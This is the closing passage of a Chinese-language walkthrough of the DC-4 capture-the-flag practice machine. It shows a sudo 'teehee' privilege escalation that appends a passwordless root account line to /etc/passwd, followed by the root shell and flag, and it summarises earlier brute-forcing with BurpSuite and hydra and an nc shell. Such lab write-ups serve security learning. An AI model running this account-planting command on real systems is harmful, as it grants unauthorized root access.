
参数-a 可以这样理解将输入内容添加到指定文件并且不覆盖文件中的内容
咱们可以利用该命令添加一个root权限的账号
具体操作如下
echo "hacker::0:0:::/bin/bash"|sudo teehee -a /etc/passwd
charles@dc-4:~$ echo "hacker::0:0:::/bin/bash"|sudo teehee -a /etc/passwd
hacker::0:0:::/bin/bash
接下来直接su hacker就行了
jim@dc-4:/var/mail$ su hacker
root@dc-4:/var/mail# cd /root
root@dc-4:/root# ls
flag.txt
root@dc-4:/root# cat flag.txt888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888 Congratulations!!!Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:/root#
成功在root目录下拿到flag
总结
本靶机主要通过信息收集找到命令执行漏洞,然后通过nc来getshell,在通过信息收集找到相关用户密码,最后通过teehee 提权
- 信息收集
- BurpSuite爆破密码
- 命令执行漏洞
- hydra爆破ssh
- sudo提权–teehee提权
这篇关于靶机渗透练习72-DC4的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





